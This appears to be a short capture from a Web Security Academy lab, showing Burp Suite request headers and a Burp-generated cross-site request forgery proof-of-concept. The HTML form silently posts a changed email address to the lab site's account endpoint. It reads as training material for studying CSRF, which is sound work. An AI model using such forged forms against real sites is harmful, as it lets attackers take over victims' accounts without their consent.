 10 Origin: https://0a93006f0420ee2cc18f4a7300990028.web-security-academy.net
11 Referer: https://0a93006f0420ee2cc18f4a7300990028.web-security-academy.net/my-account
Search...
0 matches
Request Headers (13)
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://0a93006f0420ee2cc18f4a7300990028.web-security-academy.net/my-account/change-email" method="POST">
6 <input type="hidden" name="email" value="joe&#64;gmail&#46;com" />
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>
11